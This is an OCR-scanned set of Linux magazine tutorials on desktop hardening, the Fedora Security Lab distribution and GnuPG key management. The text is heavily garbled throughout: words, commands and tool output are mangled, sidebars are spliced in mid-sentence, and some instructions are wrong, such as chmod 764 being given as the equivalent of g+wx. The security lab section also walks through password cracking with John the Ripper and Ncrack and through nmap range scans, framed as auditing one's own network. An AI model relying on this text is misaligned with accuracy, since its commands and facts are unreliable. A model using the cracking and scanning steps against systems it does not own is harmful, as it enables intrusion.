Users may belong to mUtiple groups. Like users, groups also have unique identifiers, called group IDs (GIDs) The accessibility of a file or program is based on its UIDs and GIDs. Users can access only what they own or have been given permission to run. Permission is granted because the user either belongs to the file's group or because the file is accessible to all users The one exception is the root or superuser who is allowed to access all files and programs in the system. Also, files in Linux have three kinds of permission associated to them - users, groups and others - that determine whether a user can read, write or execute a file.
You can view the permissions of a file or directory with the Is -1 command The command to use when modifying permissions is chmod. There are two ways to modify permissions, with numbers or with letters. Using letters is easier to understand for most people, but numbers are much better once you get used to them. Table 1 (aver the page) lists the chmod values for each of the permission types.
For example, chmod u+x somefiie gives execute permissions to the owner of the file The chmod 744 somefiie does the same thing but is expressed in numbers. Similarly, chmod g+wx somefiie adds write and execute permission to the group while chmod 764 somefiie show you'll express it with numbers.
However, this arrangement can't be used to define per user or per-group permissions. For that, you need to employ access control lists (ACL) that enable you to specify elaborate permissions for multiple users and groups. While you can define them manually, graphical tools such as Etciel make the process more intuitive and help you save a lot of time and effort. You can install Etciel from the repos of most major desktop distributions. Once installed, the tool can be used to fine-tune the access permissions for each individual file.
To get a better hang of the filesystem permissions on Linux, let's put them into practise to lock sensitive files such as the ones that house password information. The file should belong to the root owner and group with 644 permissions.
Fran a secuity part ol vew. its prudent to slick to the official repay tones as much as possible and oriy kxk elsewhere as a lastrescrt.
Keep an eye on processes
Virtually all malicious activity happens via processes runrung in the background As part of your active security management plan you should keep an eye on the running processes on your machine and immediately take action against any suspicious processes. You can use the top command to fist all the running processes and how they are consuming
the available resources on your computer. If you want a more user-friendly version of the running processes, install the btop utility from the repos
Every process is assigned a process ID. or PID which helps identify and keep track of ndividual processes. Use the pgrep command to list the PID if a process, such as pgrepvlc To kill a
process you can use the kill command followed by the PID (Process ID) of the unrecognised program.
For example kill -91934 will ask the Linux kernel to shutdown the app associated with the speeded PID. You can also кЛ a process from within the top ut*ty. Press the к key and type the PID of the process to terminate.
> Eiciel adds an Access Control List tab in the file manager's file properties dialog window that's accessed by right-clicking over a file.
To use nano as the wsudo edtor tor the orient shel session set and eiport the EDITOR variable betore odingnsucto such as
EDITOR-nano visudo
Always ensure your distribution is configured to install security updates immediately without waiting for manual confirmation.
The allows users to log in and view the associated username. It'll however prevent them from modifying the /etc/passwd file directly. Then there's the /etc/shadow file which contains encrypted password as well as other information such as account or password expiration values The owner of this file Is the user root while the group is often set to an administrative group, like shadow. The permissions on this file are set to 000 to prevent any user from even reading the file.
Still, while there is no access permission on the file, the root user can still access it But if no one can access the file how can users change their passwords which are stored in this file? This is because the /usr/bin/passwd utility uses the special permission known as SUID Thanks to this special provision, the user running the passwc/command temporarily becomes root while the command is running and can then write to tire /etc/shadow file. Similarly, the /etc/group file which contains all the groups on the system and should have the same file permissions as the /etc/passwd f le. In the same vein, the group password file /etc/gshadow should have the same permissions as that of the /etc/shadow file
Manage passwords with PAM
The Pluggable Authentication Modules (PAM) mechanism was originally implemented in the Solaris operating system but has been a Linux mainstay for quite a while now. PAM simplifies the authentication management process and provides a flexible mechanism for authenticating users and apps In order to reap the benefits of PAM. individual applications have to be written with support for the PAM library. The command Idd /(.usr/Hbin,sbin)/' I grep -B 5 libpam I grep **/* will display a list of all the apps on your system that are PAM-aware in some way or the other. From the let you’ll notice that many of the common Linux utilities make use of PAM
You can also use PAM to force users to select a complex password. PAM stores its configuration files under the /etc/
pamxl directory. Here you'll find a configuration file for virtually all the apps that request PAM authentication When you look inside these configuration files, you'll notice that they all begin with calls to include other configuration files with the common- prefix. For example, the /etc/pamd/ passwd file calls the common-password file. These common-prefixed files are general configuration files whose rules should be applied in most situations
The common-password file among other things control password complexity. The cat /etc/pam d/common-password I grep password command will list the relevant lines that define the basic rule for passwords, such as:
password [success=l default=ignore] pam_unix so obscure sha512
password requisite pam deny.so
password required pam.permit.so
password optional pam_gnome_keynng.so
We re interested in the first line which defines the rules for password. Some rules are already defined such as asking for passwords to be encrypted with SHA512 algorithm. The obscure parameter ensures complexity based on various factors such as previous passwords, number of different types of characters and more
For more password checking capabilities, let's install an additional PAM module with sudo apt install libpam-cracklib . Installing this module will automatically change the /etc/ pam.d/common-password file which lists the additional line; password requisite pam_cracklib .so retry=3 minlen=8
difok=3
This line enables the pam. cracklib module and gives ttie users three chances to pick a good password. It also sets the minimum number of characters in the password to 8. The difok=3 option sets the minimum number of characters that must be drfferent from the previous password.
You can append remember=5 on this line to prevent users from setting the five most recently used passwords. You can also use the dcredit. ucredit. Icredit and ocredit options to force the password to include digits, upper case characters, lower case characters and special case characters. For example, you can use the following to force ttie user to choose a password that's not the same as the username and contains a minimum of 10 characters with atleast 4 digits. 1 upper-case character, and 1 special character
password requisite pam cracklib.so dcredit=-4 ucredrt=-l ocredit=-l >credit=O minlen=10 reject username
Obfuscate your partition
One of the best ways to keep your personal data to yoirself is to encrypt it. so others cannot read the files. To this end, the installers of some leading distributions, such as Fedora. Linux Mint and Ubuntu, enable you to encrypt your entire disk during the initial set up of the distro.
If you wish to encrypt individual files, however, you can use the zutuCrypt application. What this does is block device encryption, which means that it encrypts everything written to a particular block device. The block device in question can be a whole disk, a partition or even a file mounted as a loopback device. With block device encryption, the user creates the filesystem on the block device, and the encryption layer transparently encrypts the data before writing it to the actual lower block device.
Using zuluCrypt. you can create an encrypted disk within a file or within a non-system partition or USB disk. It can also encrypt individual files with GPG. ZuluCrypt has an intuitive user interface; you can use it to create random keyfiles and
A plan for disaster recovery
A plan tor recovering from a breach that results in data loss should be part of your security plan as well. There are several versatJe backup utilities available tor the Linux desktop user. In fact, your distnbution wi( surety have one installed by default as well. Ubuntu, tor example, ships with the simple to use Mfa Dup tool which you can also install on other distributions such as Fedora. OpenSUSE and Unux Mint Most of the built in backup tools such as Dep Dup. have a very rrwiimal interface, but you'll need to configure them before putting them into action. Almost every application will ask you to point it to the location where you want to house your backups Depending on the tool you're using, this can be a local hard disk, a remote location accessible via SSH or FTP, or a web based storage service such as Amazon S3 tbu'll also have to mark files and directories that you want to include in the backup Some tools will also help you setup a backup schedule to automate the process Tools, such as D^a Dup. will also enable you to encrypt your backups
While tools such as Ddya Dup take the pain out of setting up the actual data backup process, a crucial part of the process is preparing for it. For starters you need to decide
> Dcja Dup is based on Duplicity and provides just the right number of features for
desktop users who aren't used to the ways of a backup tool.
on a location for storing the backed up data If you have multiple disks and a spare computer you can even setup your own Network Attached Storage (aka a NAS) device using software like OpenMediaVautt. The kind of data you wish to backup also influences the choice of storage medxjm. 'ibu II also need to work out the
appropriate backup methodology. Do you want to backup manually or automatical based on a schedule? The correct backup frequency varies based on the kind and value of data being safeguarded. Depending on the size of the files, it mght not be a good idea to back them up completely everyday either.
use these to encrypt the containers. The app also includes the zutoMounttool that can mount all encrypted volumes supported by zuluCrypt.
To install zuluCrypt head to http://mhogomchungu. grthuixio/zuluCrypt/ and scroll down ttie page to ttie binary packages section. The app is available as installable deb package files for Detxan and Ubuntu Download the package for your distro and extract it with tar xf zuluCrypf tar.xz Inside the extracted folder, switch to the tokier corresponding to your architecture (1386 for older 32-Bit machines and amd64 for new 64-Bit ones). Both folders contain four binary packages that you can install in one go with the sudo dpkg -I 'deb command On other distributions you’ll have to install zuluCrypt manually Download the apps tarball and follow the detailed steps in the included BUILD-INSTRUCTIONS file to fetch the dependencies from your distro's repos.
Put up a Firewall
Linux distributions comes with the venerable netfilter/ iptables framework. This framework is a set ot kernel modules that can be utilised to create packet filtering rules at the kernel level Ubuntu ships with an application caked Uncomplicated FireWall (UFW) which is a userspace application that can be used to create iptables rules. There is also a GUI for UFW called Gufw. Gufw takes the pain out ot managing iptables. The program can easily allow or block services as well as user-specrfied ports. You configure your policy based on pre-installed profiles for Home. Public and Office and set the policies for incoming and outgoing traffic. The default configuration should satisfy most of the users, you can set individual rules if you wish for a more advanced configuration
Begin by first enabling the firewall Once enabled you can set the Incoming and Outgoing policies by selecting one of the three options in ttie drop-down menus. The allow option
will allow traffic without asking any quesbons. The Deny option will silently discard all incoming or outgoing packets. The Reject option is different in that it sends an error packet to the sender of the incoming packets.
After you've set the policy for both Incoming and Outgoing traffic you can define specific rules for individual apps and services To create a rule, click the Add button after expanding the Rules section This opens a window that offers three tabs that enable the creation of rules in different ways. The Preconfigured option lets you select ready made rules for specific apps or services, while the other two enable you to define rules for specific ports
We'd suggest that most users should stick to the Preconfigured tab. All you need to do is select the app you wish to control traffic for from the drop-down menu and the app will automatically define the most effective njes. As mentioned earlier: for a secure system, you should drop all incoming and outgoing traffic and then selectively add rules for the apps and services that you use. such as the web browser, instant messaging and BitTorrent etc.
Use ttie cJunge command
I change-1 bodhi ) to get venous details a been a user 's account rKtixirg the account expiry date and time unce the password last changed
Table 1. Access and user restrictions
Permission Action chmod option
read (view) ror4
write (edit) wor2
execute (execute) xorl
User Is 4 output chmod option
owner -rwx- u
group —rwx— 8
other I-WX 0
Fedora: Secure your desktop
Now were wondering how safe our home network is. Can Fedora’s security tools save the day in a suitably knight-like fashion?
Tbu can download Secretly lab from Mtps7 Zlata.
using the direct download If you prefer P2P there's the fedora Torrents list whore you can download all of
the Fedora spins and Ubs
When you want to address your security concerns, whether it be at home or in the office, it can be confusing knowing where to start. There are a myriad of options out which can leave you wondering if there's a way to get everything you need in one package that you can deploy wherever needed Enter the Fedora Security Lab. the all-in-one solution to all your problems.
First, whats Fedora Security Lab? Fedora, as we all know, is a wonderful Linux distribution (distro) that was first devetoped by the community Fedora Project and sponsored by Red Hat. Now in a similar way to Deban blends. Fedora distributes custom variations of its distro called labs: (Fedora also supplies spins' that have different pre-configured desktop environments from the default, which is Gnome.) These are variations of the distro that are built targeting specific audiences and interests, such as design, education, gaming, robots and security.
The Fedora Security Lab distro is targeted at security professionals and anyone who wants to learn information secirity. test their network security or perform other digital secirity tasks. Even If you're a home lab tinkerer. this software can be of use to you. The many tools provided enable you to perform thorough security and network audits, recover passwords and diagnose problems in an isolated, portable enwonment The lab distro can be downloaded as an ISO file and burnt to a disc or installed on a USB flash drive. It functions as a live CD (which means it can be inserted into a computer and booted into Fedora without being installed). This solution offers high portability making it easy for someone to use it instantly on multiple devices that need secirrty auditing, such as servers, workstations at the office and, of course, home computers. Once you boot into the distro from the live CD. you also have the option to install it to your hard disk if you desire. There's an icon that prompts the user to install to the hard drive, and once you follow the installation steps the process is fairly simple.
In ths tutorial we will cover the basics of how to use Fedora Security Lab's most prominent tools, such as Wireshark. John the Ripper Nrnap and more We strongly irge you not to limit yoirself to the tools we cover, because there is much more to explore in this Linux distro.
Take a test drive
Once you boot up from the live CD the machine you'll be logged into the Fedora operating system The first thing you
may notice after taking a peek around is that the desktop is quite barebones. Window animations are kept to a minimum and the clean and light Xfce environment keeps resource usage to a minimum. On the bottom there's a dock with a few icons leading to the file explorer, terminal and a simple web browser The top left-hand corner of the screen sports an Applications tab which reveals the whole suite of desktop, system, and security lab features and applications. The applications themselves are categonsed into the following categories code analysis, forensics, intrusion detection, network statistics, password tools, reconnaissance, VoIP web applications testing and wireless. Some of the highlights include the popular Ettercap. Nmap and Medusa programs. As expected. the vast majority of the included programs are designed with security testing in mind, with little to no functionality outside of that area A handful of productivity and web browsing applications have made the cut. but are just functional enough to accomplish any side tasks that may relate to the ultimate goal of security. As you will see. this system is designed to run light and fast, which is useful when you're trying to keep something portable yet effective. Even better, the read write rootfs that forms the base of the live CD enables applications to be installed on the fly. directly onto the disc or thumb drrve This allows you to update and add to your portable security solution without the need to create a new disc every time a patch is released.
Moving on. let s take a look at the many things you can do with this software. The first thing we would recommend checking out is the Applications tab on the top. winch holds all of the security tools and applications
In the drop down menu, you II find tabs leading to submenus tor security lab tools and system tools. Under System' you'll find a host of terminal programs, almost all of which ask for a root password before you can run them. These programs range from chrootM for running quick intrusion detection to code debugging tools and password crackers to network mapping tools. The Security Lab tab right above the System tab contains many of the same tools, but narrows the list down somewhat to mostly cover the security oriented programs and features.
Packed with tools
Now let's delve into a few of the features to understand how to use them. The first of the tools we ll cover is a handy one called pwgen. The. as the title suggests, в a password
T»rmin«l - «fneniJ'lor*Jbo«tihowi»,arfnj<i
He Cd< Vew Ъггппй tab» «teip
) The built in password generator provides 100 randomly generated passwords tor every query, giving you a lot of options to choose from.
bvalReBcFeeSph &HpeegeeRus9 reoVal2tel2yaB AhhZcMboquahch thiejoljuxuTnz booruaSeiLlEch TbldcN501Qu3^ OuleOL»e]plPh6 7el2oodUo91ae оЬть«За-Г6е€К rie7vad9shoM3r эе»осЛда^с:вГае EaMAjSheu lienal BohjijleflATch ]al4een<Cab7dj ahcoo9(Xjee2rew elpOAhlle^ah'-te a^Loovaecae2gu Pang3uk9aeP»ej chleN3eecrcPnl иаесИосДооуое allecf'OalNgl.et LasoicoZ9114Pfi chaekoc>9u21QL.e Elquaeshlzae^S Lex bool e*Nqea5 deqhal7erxx)3Dy Elvahs2ol JUtel uX3rou5thun»eO aer48eoQjGal4A HfooteiocairioeT afnarj# p*tqer c 14
KaiFalchSlezae yaeDo3thomelY Adle«e*alatho iuPoo5aefle9eri ElbereenolMelr
klP7vle5Coolro vulng5UNoo91ez Ьеекач^аеЗГе) hloAIshleDaesO luNqleBEwlPhZb
pTalB4Zoo2zeih alf7challEetle pbe0eRh5Ed6pu *lkleM9jupeeTh aer e3hee61eFei
puufelvaHJooGl ua4aethe7uThe9 f oeBJaedaeZeeD ElChahhelohquS drgooz7boral Sb
lalhli3tiaex6be«H obch8Y16cbuBtrf"i г1емио6аЬ»44Еер хНоевуаеКеобее thohceltnooOIe
raeTbeng2ox6ae Oteeseediahp-ta ddcGIoZitalj2o Jle^BShiklexufl elShaeGvaixldo
IgaSPalziezoaCa ocque«Nae€ekic днЬ9поЬ700иа!в oclaphBAbft»2f 2eugo5riTG<)t™e
рослиjи 1R1 ag21 •lNgu6aepblLlLQ leFuu3chicGgci Alqjah&4rtcPce aiqusbshSEXQAl
rhelr.gSsaovi je vacP’vshqjS’ooqij cixacy«is6saTe sah9ru0Pic5fao abQuacBtccjclj
Lacr-£oor6ya9Ch atei d21opbQTno CniAcnaiBquaSn v»ooPbaclact2ru xchBl«nei5otn6
lahcBoedlEt rab2 EoGAy3ohc3phOO AingeiaacBoohi t haiAaerAshocc nahFuuxocp«7Ah
Liqu7celxanicH oolor₽aorahng!> 1 re:p5piw3Quei ciMaOwaaquoriYi sei.?cbpanai5el
.ol2fcub6chaiA« duhuJluzabghl* uHat7quah4icph FolfikoG3cipba) gaikOahcn3cn7U
khaiGhloApalb? ]<x>g-*>iPalVelt> ypengiu-lhobZah хоо7]ексЬ4МавГ
rohwahpb2phe6U w691N2Sblexie ou2Eej l«2Aetoh vllhawcbOahtri zaht cbqu₽roo£fi
FiexooNeb^Degu giaVX>xo3Iho5o huo9ku7aerBQuo Woe2chae3<?p7av eeGadol JoPtilel
Р«?€*.а14<Раса1* KiegJSeexZohzo 91Fal33oPle«ioh choilThobbchoo zuaxorghoef ]&e
phtf-*31&€«Cel6G zllOua*?cnaej5v Yajoab5pheo2el AhP«crxxwohBa f-congotif4beesb
ruFcOee8elk2ke letooJaePbchng oo3Phi£phal2Ec *ahlaelee9Elx2 PFahJBbeatOanz
pJa8Uje€<3Ie^>4 pbohglHaergleL ewJudBuelCaigh loPabJaeBManio «?h7Iaf3ooNg31
rootfllocalhost afnar]* |
generator. Once opened, it will ask for a root password, it will present you with a list of supported options and how to use them. These options include configuring a generated password to meet certain crltena. such as having at least one capital letter, at least one number or special character; or to not include certain types of characters at all To generate passwords, eg. of 14 characters in length and with at least one capital letter, you would simply type the following # pwgen -c 14 into the command prompt This, as you'll find, is a useful tool for creating randomised passwords that are secure and extremely difficult for anyone to guess
Moving on. the next tool to take a look at is the Disk scruber program (yes. only spelled with one 'b'). This is another command-line tool that aids secire deletion of specific files from your hard disk. If you want something gone, forever, this is the program that will do that job The program provides several options for wipe patterns, including the popular DoD and Gutmann wipe sequences, but the default setting is a NNSA 3-pass wipe. One rather important thing to note about the Disk scruber program is that it will not remove the actual file unless you specify that with a -r remove command option. Without this, it will simply clear the contents of the file and basically render it inoperable, although it will still exist in the filesystem.
Another similar program provided is Nwipe. which is capable to the popular Derik 's Boot and Nuke (DBAN) Nwipe is used to securely erase entire disks or partitions, and comes
with three intermediary wiping options including a one-, three-, and eight-pass process. Although less precise than Disk scruber's file wipe, it's just as effective.
The interface detects drives that are available on the system and shows the progress of the wipe in real time. To wipe a disk, you select the disk. select your deletion method and sit back and watch a movie (or drink a bucket of tea) because it will likely take a few hours depending on the size of the disk and the method of deletion.
Now imagine you're a network admin tasked with the job of making sure your office network is safe and secure. At the top of your list is making sure that everyone has strong passwords. However, there are over 500 users on your company's payroll and you don't have time to check them all. One included program that can help with this is called Ncrack. The is a high-speed network authentication cracker, which means it's designed to test all hosts and networking devices for poor passwords by attempting to crack them.
tt's a great auditing tool for network administrators and secixity professionals, the caveat being that it's no longer supported in deference to the more powerful and polished Nmap Scripting Engine (NSE) Available in a command-line interface, much like other programs, it opens with a list of supported options. To test this program out. you can try using your passwd file in the etc directory.
* ncrack [OPTIONS] [TARGET]
Ncrack supports quite a number of protocols nduding
In outer to install the Secunty lab to a USB flash Orve, use a tax such as UNetbootn iHtp-ZAinetboot irtgrthubioi which can create a bootable USB dnve using an ISO tile
»
Resources
There are so many different programs in Secunty Lab that it would be difficult to cover them all in one document Secunty Lab itself limits its documentation to the OS. If you'd like to learn more about the programs, most of them have their own documentations and tutorials that you can peruse to your heart's content
Most of the programs covered here, such as Wiresnark Nmap. Ncrack. John, ano Mwpe. have their own sites. Wireshark documentation can be found a', www.wireshark.org and docs lor Nmap.
Ncrack. and Nwipe can all be found together on https://nmaporg where you can find extensive information on how to use and understand the many different functions, 'fou can also get a brief overview of the software itself and its maior programs at https://labs.fedocaproject.org/ cn/sccunty it formation on john can be found at www.openwall.com/john
There are also several tutorials made by ttwd-party users on how to use these programs. One decent tutorial tor beginners on Wireshark [See
Linux Format 191] can be found at the George Mason University site (http://Wt.ly/ WireShark Tut). However, if you wish to learn more advanced features, the official Wireshark user guide at http://blt.ly/WlreSharfcGuide the most comprehensive guide to all of Wfnsenark's tods and featixes as well as how to use them. A good basic guide to Nmap can be found at http://bit Jy/Nmap4Beglnnec* There are many more in attrition to these out there just waiting to be found.
»
If you don't fnd some of the
features you re taoknstor.try running an update usngtheyum update command Ths wrl ado man/ ertra features and update eudng ones to the most current rerson
FTP! SSH. HTTP. POP3. SMB. RDP and VNC. which makes it very flexible in a network environment.
Another similar tool is John (also known as John the Ripper), the brute force password cracker of choice for many. John primarily sticks to two main modes of attack: The first being a dictionary attack' where it compares encrypted/ hashed wordlists from words fotxid in a dictionary to the encrypted or hashed password. The second mode is a brute-force attack, where the program goes through all possible plain texts, hashing each one and comparing it to the password hash. This method can take much longer, but it's more useful as the passwords are stronger and don't contain any dictionary words Its uniqueness compared to Ncrack is its focus on local password cracking rather than over the network. Usng this password cracker is fairly simple, eg. we can try to crack the passwords in the /etc/passwd f ie that's already located in the file system Just type # john / etc/passwd into the command prompt, which will give an output similar to this:
Loaded 1 password hash (descrypt. traditional crypt(3) [DES 128/128 SSE2 16[>
Press 'q' or Ctrl-C to abort, almost any other key for status Warning: MaxLen - 13 is too large for the current hash type, reduced to 8 koe (Test)
1g 0:00:00:01 3/3 0.7246g/S 769588p/s 769588o's 769588C/S bial 388.. sunshesa
> The disk sc ruber application provides real-time updates on how a wipe is progressing. The speed of the wipe will depend on the size of the file.
Nwipe cleans entire disks of any data and is one of the best secure deletion methods out there. It's blue Interface is strikingly similar to that of the popular DBAN.
Use the “"Show" option to display all of the cracked passwords reliably
Session completed
As you can see. this output tells you that the password for the 'Test' user is koe'. In the case where there are no existing passwords in a file, so No password hashes loaded (see FAQ) will be displayed
Security audit
One of the best applications that the Fedora Security Lab is bundled with is Nmap. which is a free and open-soiree utility for network discovery and security auditing. Its primary function is to discover hosts and services on a network to create a map' of the network. To accomplish this task. Nmap creates and sends packets to a target host and analyses the responses. A lot of system administrators also find it useful for tasks, such as network inventory, managing service upgrade modules and monitoring service uptime. With many built-in features, including port scanning. OS and hardware detection and scriptable interactions with the target. Nmap can be used m a variety of ways It comes in both commandline and GUI flavours, too. The GUI version is called Zenmap and provides a nice readable interface to scan addresses, analyse traffic and detect network anomalies. There are other GUI interfaces and web interfaces for controlling Nmap. but this is the one included in this distro. and thus is the one we'll discuss in this tutorial When you open the program for the first time, you'll notice that the interface is dominated by a window showng Nmap output with several other tabs. At the
Other labs and spins
From here you may be wonderrig what other distros are available from Fedora. As we mentioned at the beginning ot the tutorial, there are many other labs provided by Fedora for specific uses, eg for educational purposes there's the Sugar On A Stick' (SOAS) version of the Fedora distro. which provides a child-friendly graphical environment designed to be portable and live bootable.
There are also labs aimed at Linux gaming, design, and scientific applications. The Fedora Games Lab comes bundled with a host of tree Linux games form many different genres, while the Fedora Design Sute comes with various multimedia design tools to make your art forms come to life. Fedora Scientific Lab provides different tools tor calculations plotting and analysing data, such as GNU Octave and
gnuptot. Details on these Afferent spns as we* as others can be found at
https://labs.fedoraproject.org
Fedora also supplies different spins using alternative desktop environments, eg for both productivity and entertainment, there's a KDE Plasma Desktop span. Another spin includes Cinnamon, anted at casual users. Get the M list here https://spins.fedoraproject.org
One of the most well-regarded security scanners and network mappers out there comes in many flavours, including Zenmap. which includes a GUI.
top there are boxes to enter commands, enter a target address and specify the type of scan to be conducted. In the target box. you can enter different network addresses for whatever you wish to audit. The output tabs will provide updates about what the scan finds, list ports and hosts and even provide a network topology
If you prefer to use the command line interface, once opened it will display a long list of options that can be appended to commands to perform specific tasks, such as specify what type of scan to use. The typical command structure of Nmap commands is # nmap (OPTIONS] [TARGET]. Where [OPTIONS] refers to the different parameter values you can set to customise the scan, and [TARGET] refers to the target network address that will be monitored Try scanning something on your local network. such as your Wi-Fi router For this scan, the target would be the IP address of your Wi-Fi router. 192.168.0Д, generating a command much like # nmap 192.168.0.1. You can also use a DNS name of yoir target host instead of an IP address.
This will initiate an intensive port scan of the IP address 192.168.0.1 and detect ports and services that are open on your Wi-Fi router. You can also scan multiple IP addresses or subnets, by listing each address after the first with a space separating them in between You can also scan multiple addresses either in a specific range or with a wildcard, eg: » nmap 192.168.1.1-20 » nmap 192.168.1." » nmap 192.168.1.0/24
If you are scanning a range of addresses, you can omit specific hosts using the exdude command and a comma (, ) in between each address that you want excluded, eg # nmap 192.168.1.0/24 -exdude 192.168.1.4.192.168.1.35
Packet sniffing
The last piece of software that we will go over is the famed Wineshank. This is one of the best network protocol analysers available for free on the Linux platform. Wireshark enables you to see everything that's happening on your network, down to the packets being sent and received. It supports a variety of protocols and capture file formats, making it versatile and comprehensive. When you open up Wireshark for the first time, you'll be met with a welcome screen that will ask you which of the detected network interfaces you'd like to listen m on. Once you choose one. the GUI will switch to a three-panel display. The top panel will show cotour-coded
entries for every packet that Wireshark detects on the network The second and third panels show detailed information on each of those packets, including packet size, arrival time, protocol type, where it’s from and the actual contents of the packet To stop capturing packets, you just hit the 'stop capture' button on the top-left corner of the window. If your network doesn't have much to inspect, the Wmeshadr wiki has you covered with downloadable sample files that you can load and inspect. On the top panel, you'll notice there are many different packets highlighted in green, blue, or black/ red By default, green indicates TCP (Transmission Control Protocol) traffic: dark blue is DNS traffic: light blue is UDP (User Datagram Protocol) traffic: and black or red identifies packets with problems, such as being delivered out of order. There are many packets, which creates the need for filters to narrow down your search. Above the list of packets, there's a text bar/drop-down menu where you can choose a specific type of traffic that you would like to take a look at, eg. type dns and you'll only see DNS packets. You can also create your own filters by clicking Display Filters' m the Analyze menu. You can also right-click a packet and follow the TCP stream, which will allow you to see the full conversation between the client and the server. The above is just a base overview of what is possible with Wireshark.
The programs we selected only make up a fraction of the programs included in Fedora Security Lab. but they will provide you with a good introduction to the types of programs you'd find As you can see from this brief overview, the possibilities are nearly endless. The sizeable arsenal of programs and funebons packaged into the distro provide the user with many options to nn their own security audits, As an OS that can both read and write on the fly. you create the option to not only keep your spin's live CD up to date, but also customise it with your own programs and Iunctions, just as you can do on any other distro. With Its technical nature and dependence on advanced command-line secunty solutions, this distro may not be for everyone. However, with all its tools and services, lightweight resource usage and extreme portability, it's perfect for both pros and tinkerers.
I cm the Ripper passwci’d cracker, version iepyrigit Id by Solar Cesiyier
М1р://мм*.ор«гмаи .(Oa/lCfW
юде lobr [CFTtCWS! [PASSbCRD FILES] single ’single creek’ sooe
ordllet"FILE --Stdin» wordlist «ode. read words fro« FILE or etoin rules enable word mangling rules for Nordlist «ел*
Inc resent al [-НОСЕ I ’incremental’ aode {using section KXEJ
extemel-HCCE external «ode or word filter
•stdout |=LEMGTM1 restore |-NA>€] sees; on-NME status | -SAFE]
• rake •c'ta'set *F[UE -ShOM
-test i-umf:
users-| ILOGINIUIDI,..J
groups-| |GID(,..|
--sheUe«|-|»€LLU..| salts-| in
sa*x aescrv-LEVB-
DOde-HIM HM]/TOTAL
• fork^M
- format-NAME
Irootgiocaircst a*nan|t
No passwo'C hashes loaced (see 4 AUI Ircotflocalhost a*nen|t |
Just output candidate paswrorcs (cut at lENGTH) глегоге an interrupted eewlor icelleo 4ahf: glee a row session the NAPE print status of a session (called NAfEJ »<ke a charset, fjlE will be overwritten cracked pestwt’tb run tests and benefaarks ’or T1»E seconOs each
(do not| load this (these) jser(s> only
load users (not) of this (tnesel group(5] only load users withjoutl this (these! sheli(sl only load salts aithloutl at 'east N passtoroe only linable aeeory savirQ, at LEVEL 1..3 this node's runDer range out of TOTAL court for* 4 processes force rash type ча»*Е: descrypt/oedK ryot/«decrypt/ be rypt /LH/AFS/1 rlpcode/dxMy/c rypt John /«t с/passed
) The password cracker John (the Ripper} provides many options for testing whether any of your colleagues are using insecure passwords.
GnuPG: Key Management
Your GnuPG key is your precious. We explain how to create a good one and how to keep it safe from online thieves.
) The SKS Keyservers are one of a number of public keyservers with an Interactive web interface where you can upload your key or search for other people's.
Use gpg-full-gen-key if you want io rttractwtr cheese key type, cipher agotlhm and ley size when creatine a new key.
GnuPG, the “Gnu Privacy Guard" <s a privacy tool you can use to encrypt email or verify the authenticity of software packages before installing them. It's an implementation of the OpenPGP standard that relies on pubiic-key cryptography keys that have provable authenticity through certification and trust.
The GnuPG documentation explains early-on that good key management is essential. So. in this tutorial, we will focus on key management and explore best-practice with that aim m mind. We re using GnuPG version 2.1. nicknamed "Modern".
Some basics
A GnuPG key has public and private components referred to individually as a public key and private key. and together as a key-pair, Private keys are used for signing and decryption, and public keys are used for signature verification and encryption.
Public keys are contamed in "certificates'' along with identifying information (a user id which may be a name, email address or. perhaps, a photograph) plus one or more dependent "subkeys" that enable separate keys for signing and encryption. The rationale behind subkeys lies in GnuPG's development history and current security-related concerns. An individual using GnuPG collects other people's public
keys, possibly obtaining a certificate from a key server, along with their own key-pairs in their GnuPG keyring. Depending on context, key' can mean key pair, private key, public key, subkey or certificate
We'II explore these concepts as a hypothetical new user who can't wait to start encrypting everything. Let's create that user now: something like this:
S sudo useradd -tn alice
S sudo -1 -u alice
Set your preferences
The first thing to do is configure GnuPG. It uses a directory (-/.gnupg by default) to store Its configuration, runtime information and the keynng It can create this directory automatically, but manually creating it enables us to specify some preferences before using GnuPG tor the first time. Do so. using restricted access permissions to secure it: S mkdir -tn 700 -/.gnupg
Although optional (GnuPG assumes a default configuration), wnting a configuration file allows us to set some parameters to customise personal preference:
# -/.gnupg/gpg.conf
keyserver hkps//hkps.pool.sks-keyservers.net
personal cipher preferences AES256 AES192 AES CAST5 personal-digest-preferences SHA512 SHA384 SHA256 SHA224
cert-digest-algo SHA512
default-preference-list SHA512 SHA384 SHA256 SHA22 AES256 AES 192 AES CASTS ZLfB BZIP2 ZIP Uncompressed
This configuration example sets the default key server from where public key certificates can be obtained and states preferred cipher and digest (hashing) algorithms. The default-preference-list defines those preferences that will be included when generating new keys so that third parties using them know what we would prefer them to use. Together, these preferences control the available algorithms that GnuPG may use and. as an example, we express our preference for more secure ones. The default algonthms. however, are suitable for most use-cases should you prefer to stick with them.
The easiest way to create a key is to enter gpg -gen-key and follow the prompts that request name, email address and a passphrase. This method uses default settings (including those from the configuration file) and would produce a nonexpiring 2048-bit “primary" or "master” RSA key for signing and certification, a user id formed from the given name and email, and a subkey (also 2048 txt RSA) lor encryption.
Another approach is to use GnuPG's batch mode because it allows the required information to be provided in a parameter file instead of prompting for it to be entered interactively. The parameter file allows more detailed configuration than the interactive tool and also serves as a record of the parameters used to generate the key.
S cat «EOF > alice.keyparams
Key-Type: RSA
Key-Length: 4096
Key-Usage: sign Subkey-Type: RSA Subkey Length: 4096 Subkey-Usage encrypt Name-Real: Alice Name-Email: alice®example.org Passphrase: abcel234 Explre-Date: ly EOF
$ gpg -verbose -gen-key -batch alice.keyparams
The key generation may take a little while because it requires "entropy" to provide sufficient random data: the verbose option asks gpg for progress feedback
Our example generates larger 4096- bt keys (just to illustrate the capability, 2048-bit keys are secure for most purposes) that will expire one year after creation. An expired key is invalid and cannot be used to sign or encrypt and setting a date when this should occur is a precautionary measure that doesn't hurt but would be beneficial m the event that the prrvate key or its passphrase were ever lost. In
such cases where a key cannot be revoked it is of some comfort to know that it will expire at some point Should the worst not happen, the expiry date can be changed, even if the key has already expired. Note that expired keys can still decrypt already encrypted messages.
The example parameter file includes the passphrase but gpgwill prompt for it interactively if it is omitted from the file Other options may be given. such as "preferences" which would override the default preference list in gpgxonf
The user id consists of the given name ("Name-Real"), email ("Name-Email") and an optional comment ("Name-Comment”) that we didn't use. Popular opinion m the PGP community recommends against using comments because they are not part of yoir identity. Bear in mind that you can't change a user id but you can revoke them and add new ones.
And the key is...
Once key generation completes, gpgcan display a summary of wtiat was produced with its -list-keys (or -k) command:
S gpg -k alice
pub rsa4096 2016-10-03 [SCI [expires: 2017-10-031
109FB60CAD46C7820CF441A661EB6F7F34CE2E54
